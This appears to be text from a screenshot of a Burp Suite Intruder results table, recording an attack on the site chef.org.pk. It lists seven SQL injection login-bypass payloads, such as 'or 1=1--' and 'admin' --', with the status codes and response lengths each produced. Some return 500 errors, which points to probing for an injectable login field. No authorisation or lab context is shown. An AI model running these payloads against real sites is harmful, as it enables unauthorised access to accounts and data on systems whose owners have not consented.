 2. Intruder attack of https://chef.org.pk
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 349 636
1 or 1=1 or 1=1 200 178 635
2 or 1=1-- or 1=1 200 328 636
3 or 1=1# or 1=1 200 183 635
4 or 1=1/* or 1=1 200 357 636
5 admin' -- or 1=1 500 178 297
6 admin' # or 1=1 200 322 571
7 admin'/* or 1=1 500 173 297
Payloads
Resource pool
Settings